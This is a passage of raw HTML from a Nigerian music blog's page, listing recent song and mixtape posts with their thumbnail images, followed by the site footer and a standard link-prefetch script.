data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Traditional Man &#8211; Na Mercedes</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
